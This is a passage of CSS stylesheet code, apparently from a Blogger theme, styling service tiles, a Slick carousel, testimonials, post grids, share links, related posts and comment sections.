font-size:12px;
font-weight:700;
line-height:35px;
}
#main-intro .widget.LinkList ul li{
display:inline-block;
}
#main-intro .widget.LinkList ul li > a{
height:34px;
display:block;
color:#fefefe;
text-decoration: underline;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
#main-intro .widget.LinkList ul li:first-child > a{
padding:0 5px 0 0
}
#main-intro .widget.LinkList ul > li:hover > a{
color:#1967D2
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
#serv-tile-wrap{
background-color: #ffffff;
display:none;
float:left;
width:100%;
margin:30px 0 0;
padding: 0;
}
#serv-tile-wrap .container{
position:relative;
margin:0 auto
}
#serv-tile{
display: grid;
grid-template-columns: repeat(6,1fr);
grid-gap: 15px;
margin:0
}
#serv-tile .widget{
position:relative;
display: flex;
flex-direction: column;
width: 100%;
padding: 30px 15px;
box-sizing: border-box;
text-align:center;
background-color: #FFFFFF;
border:1px solid #ECEDF2;
border-radius: 8px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-ms-border-radius: 8px;
-o-border-radius: 8px;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
#serv-tile .widget:hover{
background-color: #F4F6FA;
box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
#serv-tile .post-thumb {
position:absolute;
top:0;
left:0;
z-index:1;
}
#serv-tile .widget:before {
content: "";
position: absolute;
top: 0px;
left: 0px;
width: 100%;
height: 100%;
background-color: rgb(0, 0, 0);
opacity: 0.3;
z-index: 2;
}
.serv-tile-box-avatar {
display: inline-block;
position: relative;
z-index: 9;
width: 80px;
height: 80px;
border-radius: 25px;
background-color: #ffffff;
box-shadow: -0.707px 0.707px 10px 0px rgb(43 1 68 / 10%);
color: #ffffff;
text-align: center;
line-height: 80px;
margin: 0 auto 25px;
}
.serv-tile-box-avatar i {
display: block;
line-height: 80px;
font-size: 30px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1967D2;
}
.serv-tile-box-avatar img{
width: 80px;
height: 80px;
}
.serv-tile-box-info{
margin: 0;
overflow:hidden;
position: relative;
z-index: 9;
}
.serv-tile-box-title{
font-size: 19px;
color:#ffffff;
font-weight:400;
margin:0 0 7px
}
.serv-tile-box-meta{
font-size:13px;
line-height: 1.75;
margin-top:8px;
color:#fefefe
}
#intro-author-heading {
width: 100%;
float: left;
display:block;
position:relative;
padding: 0;
margin:30px 0 0;
text-align:center;
}
#intro-author-heading .container {
margin: 0 auto;
background:#1967D2;
border-radius: 15px;
position:relative;
}
#intro-author-heading .bg-overlay {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju9yxnYpMBi_wKEE92Xd9YubkX6HFE2a_CfqKHcoTCmHB-OF-vdfawXyhTX8OaetrquQdL_Frhc99QZCkyXamKy69XDnCzXip5GKnOXVEOC0ZhCjndc-trvCCm58Wj75TyzmNGxKlkQLtkt6bSt-19Nup7geOFv8jZXk_Uf_yKUc2ncAZNttGulSQMknX1/s16000/wave-back.png);
position: absolute;
inset: 0;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
width: 100%;
height: 100%;
z-index: 1;
}
#intro-author-heading .author-content {
padding: 40px 30px;
box-sizing:border-box;
position: relative;
z-index: 9;
}
#intro-author-heading .button {
margin: 10px 0 0;
padding: 8px 20px;
background: #1f2024;
color:#fff;
display: inline-block;
float: none;
}
#intro-author-heading .button:hover {
background: #17d1c6;
}
#intro-author-heading .author-title {
display: block;
font-size: 40px;
color: #ffffff;
font-weight: 700;
margin: 15px 0 20px;
position: relative;
}
#intro-author-heading .author-snippet {
font-size: 14px;
color: #fefefe;
line-height: 24px;
margin: 0;
}
#brand-services-wrap .widget-title {
display:block;
text-align: center;
}
#brand-services-wrap .widget-title > h3 {
color: #202124;
display: inline-block;
font-size: 20px;
font-weight: 700;
max-width: 540px;
margin: 0 auto;
padding: 0 0 20px;
}
#brand-services-wrap{
display:none;
background-color: #ffffff;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
#brand-services-wrap .container {
position: relative;
margin: 0 auto;
}
#brand-services-wrap ul {
padding:0;
margin:0;
list-style:none;
}
#brand-services-wrap li{
float: left;
width: calc(100% / 5);
box-sizing: border-box;
padding: 0 20px;
position:relative;
text-align:center;
}
.slick-slider {
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent
}
.slick-list {
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0
}
.slick-list:focus {
outline: 0
}
.slick-list.dragging {
cursor: pointer;
cursor: hand
}
.slick-slider .slick-list,
.slick-slider .slick-track {
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
.slick-track {
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto
}
.slick-track:after,
.slick-track:before {
display: table;
content: ''
}
.slick-track:after {
clear: both
}
.slick-loading .slick-track {
visibility: hidden
}
.slick-slide {
display: none;
float: left;
height: 100%;
min-height: 1px
}
[dir=rtl] .slick-slide {
float: right
}
.slick-slide img {
display: block
}
.slick-slide.slick-loading img {
display: none
}
.slick-slide.dragging img {
pointer-events: none
}
.slick-initialized .slick-slide {
display: block
}
.slick-loading .slick-slide {
visibility: hidden
}
.slick-vertical .slick-slide {
display: block;
height: auto;
border: 1px solid transparent
}
.slick-arrow.slick-hidden {
display: none
}
.slick-next,
.slick-prev {
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: none!important;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: 0;
background: 0 0
}
.slick-next:focus,
.slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
color: transparent;
outline: 0;
background: 0 0
}
.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
opacity: 1
}
.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:before {
opacity: .25
}
.slick-next:before,
.slick-prev:before {
font-family: slick;
font-size: 20px;
line-height: 1;
opacity: .75;
color: #fff;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.slick-prev {
left: -25px
}
[dir=rtl] .slick-prev {
right: -25px;
left: auto
}
.slick-prev:before {
content: '&#8592;'
}
[dir=rtl] .slick-prev:before {
content: '&#8594;'
}
.slick-next {
right: -25px
}
[dir=rtl] .slick-next {
right: auto;
left: -25px
}
.slick-next:before {
content: '&#8594;'
}
[dir=rtl] .slick-next:before {
content: '&#8592;'
}
.slick-dotted.slick-slider {
margin-bottom: 30px
}
.slick-dots {
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center
}
.slick-dots li {
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer
}
.slick-dots li button {
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: 0;
background: 0 0
}
.slick-dots li button:focus,
.slick-dots li button:hover {
outline: 0
}
.slick-dots li button:focus:before,
.slick-dots li button:hover:before {
opacity: 1
}
.slick-dots li button:before {
font-family: slick;
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '&#8226;';
text-align: center;
opacity: .25;
color: #000;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.slick-dots li.slick-active button:before {
opacity: .75;
color: #000
}
.author-intro-widgets-duo {
padding: 40px 0;
background: #ffffff;
}
.author-intro-widgets-duo .container {
margin: 0 auto;
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 0;
}
#head-text5 {
margin:0 auto;
}
.author-intro-widgets-duo .right-side-widget{
display: flex;
justify-content: center;
align-items: center;
justify-items: center;
}
.author-intro-widgets-duo .widget {
display: block;
overflow: hidden;
padding: 25px 55px 25px 0;
}
.author-intro-widgets-duo .author-list.right-side-widget .widget {
padding: 0 30px;
box-sizing:border-box;
}
.author-intro-widgets-duo .left-side-widget .widget:last-child {
border-bottom: 0;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-right: 25px;
font-size: 30px;
color: #ffffff;
position: relative;
background: #1967D2;
border-radius: 16px;
height: 86px;
width: 86px;
flex-shrink: 0;
text-align: center;
line-height: 86px;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-ms-border-radius: 100%;
-o-border-radius: 100%;
}
.author-intro-widgets-duo .author-list #Image210 .service-icon {
background: #ffedf4;
color:#ff3c92;
}
.author-intro-widgets-duo .author-list #Image240 .service-icon {
background: #d3f8f8;
color:#008181;
}
.author-intro-widgets-duo .author-list.right-side-widget  .service-icon {
float: left;
margin-left: 0;
margin-right:25px;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list.right-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list .service-title {
color:#202124;
font-size: 21px;
margin: 0 0 8px;
font-weight:600;
}
.author-intro-widgets-duo .author-list .service-snippet {
font-size: 13px;
font-weight: 400;
line-height: 1.875;
color: #656565;
margin: 0;
}
.author-intro-widgets-duo .left-side-widget ul {
background-color: #ffffff;
border-radius: 12px;
}
.author-intro-widgets {
background:#d6ecf4;
padding:20px 0;
margin-top:30px;
}
.author-skill-details {
margin: 0 auto;
}
#intro-services-left {
display: grid;
grid-template-columns: repeat(5,1fr);
grid-gap:20px;
}
.author-intro-widgets .right-side-widget .widget {
display: block;
list-style: none;
width: 100%;
float: left;
padding:0;
box-sizing: border-box;
position: relative;
}
.author-intro-widgets .right-side-widget .service-content {
display: block;
text-align: left;
padding: 20px;
box-shadow: 0px 2px 2px rgba(28, 36, 51, 0.1);
border-radius: 8px;
overflow: hidden;
position: relative;
background: #ffffff;
box-sizing: border-box;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color {
background-color:#f5f5f5;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-sizing: border-box;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .service-content:hover  .service-content-box-color {
opacity: .8;
background-color: #123841;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .author-list .service-content-details {
overflow:hidden;
z-index: 999;
position: relative;
}
.author-intro-widgets .author-list .service-content-details .service-snippet {
color: #64666c;
font-size: 14px;
line-height: 22px;
margin:0;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .author-list .service-title {
margin: 0 0 10px;
font-size: 17px;
color:#121212;
font-weight: 700;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .service-content:hover .service-title, .author-intro-widgets .service-content:hover .service-content-details .service-snippet {
color:#ffffff;
transition: all 0.3s ease-in-out;
}
#testimonial-wrap {
display:flex;
flex-direction: column;
overflow:hidden;
}
.testi-slider {
width: 100%;
display: block;
overflow: hidden;
}
#testimonial{
float:left;
width:100%;
margin:0
}
#testimonial .widget{
position: relative;
float: left;
width: 100%;
overflow: hidden;
border-radius: 10px;
background: #ffffff;
box-sizing: border-box;
padding: 15px;
}
#testimonial .widget:nth-child(2), #testimonial .widget:nth-child(4){
}
.testi-avatar{
float:left;
width:45px;
height:45px;
overflow:hidden;
border-radius:50%;
margin:0 15px 0 0
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
overflow:hidden
}
.testi-title{
font-size:20px;
color:#202124;
font-weight:700;
margin:0 0 3px
}
.testi-meta{
font-size:12px;
color:#1967D2
}
.testi-info-quotes {
margin-bottom: 26px;
}
.testi-snippet{
font-size: 15px;
line-height: 1.5625;
color: #656565;
padding: 15px 0;
margin:0;
font-style: italic;
font-family: cursive;
letter-spacing: 0.5px;
}
.testi-snippet:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color:#1967D2;
}
.testi-snippet:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color:#1967D2;
}
#testimonial .widget:nth-child(2) .testi-snippet, #testimonial .widget:nth-child(4) .testi-snippet {
background-color: #e22310;
border-color: #d41f0d;
}
.head-text {
float: left;
width: 100%;
text-align: center;
margin: 0 auto;
}
.head-text .widget-title > h3 {
display: block;
font-size: 27px;
color: #202124;
font-weight: 700;
margin: 0 0 20px;
position: relative;
}
.service-action a {
display: inline-block;
color:#1967D2;
text-transform: none;
border: none;
font-weight: 600;
font-size: 14px;
line-height: 22px;
padding: 0;
margin: 12px 0 0;
transition: background .17s ease;
}
.service-action a:after {
content: '\f105';
float: right;
font-family: FontAwesome;
font-size: 12px;
font-weight: 400;
margin: 0 0 0 6px;
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position:relative;
overflow:hidden;
background: #ffffff;
padding:0;
box-sizing: border-box;
margin:30px 0 0;
}
.hot-loader{
position:relative;
height:200px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#0AF8C5;
border-right-color:#0AF8C5;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position:relative;
overflow:hidden;
position: relative;
overflow: hidden;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:right;
width: 100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0;
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display: flex;
flex-direction: column;
gap: 15px;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
display: flex;
flex-direction: column;
width:100%;
height:200px;
position:relative;
overflow:hidden;
margin:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
position:relative;
height: auto;
display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 13px;
font-weight: 500;
padding:0;
margin: 0;
box-sizing: border-box;
background: none;
color: #131315;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:16px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#131315;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#0AF8C5
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:90px;
line-height:1;
margin:30px auto 0
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#202124;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#1967D2;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.title-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.title-wrap > h3{
position:relative;
display:block;
background-color:#fdfdff;
height:34px;
font-size:17px;
color:#202124;
font-weight:600;
line-height:34px;
padding:0 15px;
margin:0;
border-bottom:2px solid #ebebf3
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#202124;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#1967D2
}
.index-post-wrap{
position: relative;
float: left;
width: 100%;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 20px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
padding: 0;
position: relative;
display: flex;
flex-direction: column;
overflow: visible;
border:1px solid #e5e5e5;
padding:10px;
box-sizing:border-box;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}
.index-post .post-thumb {
}
.index-post .post-info-wrap {
float:left;
text-align:left;
padding:20px 0;
background: #fff;
}
.index-post-inside-wrap {
float: left;
width: 100%;
height: auto;
box-sizing: border-box;
}
.index-post .post-image-wrap{
float:left;
width:100%;
height:auto;
overflow:hidden;
margin:0
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:225px;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
float:left;
width:100%;
overflow:hidden;
text-align:left;
}
.index-post .post-info .post-tag {
background:transparent;
color:#1f2024;
padding: 0;
}
.index-post .post-info > h2{
font-size:20px;
font-weight:600;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
display:block;
color:#202124;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#1967D2
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.index-post-footer .post-meta .post-author, .index-post-footer .post-meta .post-date{
float:none;
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:FontAwesome;
font-weight:400;
margin:0 3px 0 0
}
.post-meta .post-author:before{
content:'\f007'
}
.post-meta .post-date:before{
content:'\f017'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#1967D2
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:16px;
line-height:1.7em;
font-weight:400;
margin:10px 0 15px;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 7px 0 0;
margin: 7px 0 0;
border-top:1px solid #e5e5e5
}
a.read-more{
height:28px;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
background-color:#1967D2;
color:#fff;
border:1px solid #1967D2;
border-radius:3px;
display:inline-block;
transition:all .17s ease
}
a.read-more:hover{
background-color:#1f2024;
color:#fff;
border:1px solid #f2f2f6;
}
.read-more::before{
content:'\f064';
font-family:FontAwesome;
font-weight:400;
margin:0 5px 0 0
}
a.post-tag{
position:relative;
height:28px;
color:#fff;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#1f2024;
color:#fff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#fdfdff;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
border-bottom:2px solid #f2f2f6
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#1967D2
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:FontAwesome;
font-size:7px;
font-weight:400;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#202124;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0 15px;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 15px 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
background-color:#fff;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.post-item-inner .post-meta{
padding:0 15px
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0 15px;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#202124;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#1967D2;
color:#fff;
border-color:#1967D2
}
.post-reactions{
height:28px;
display:block;
padding:0 15px;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#202124;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:600
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#202124;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#1967D2
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:600;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-family: 'Poppins',Open Sans,sans-serif;
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#fff;
padding:20px;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:600;
margin:0
}
.author-name span{
color:#202124
}
.author-name a{
color:#1967D2;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#202124;
transition:color .17s
}
.related-posts .post-meta{
font-size:11px;
margin:0 0 3px
}
.related-posts .related-item:hover .post-title a{
color:#1967D2
}
#blog-pager{
float:left;
width:100%;
overflow:hidden;
text-align:center;
clear:both;
margin:30px 0
}
.blog-pager-older-link{
display:inline-block;
height:38px;
background-color:#1967D2;
font-size:14px;
color:#fff;
font-weight:600;
text-transform:uppercase;
line-height:38px;
padding:0 15px;
border-radius:3px;
transition:background .17s ease
}
.blog-pager-older-link:before{
content:'\f021';
font-family:FontAwesome;
font-weight:400;
margin:0 5px 0 0
}
.blog-pager-older-link:hover{
background-color:#1f2024
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#202124
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#202124;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#1967D2
}
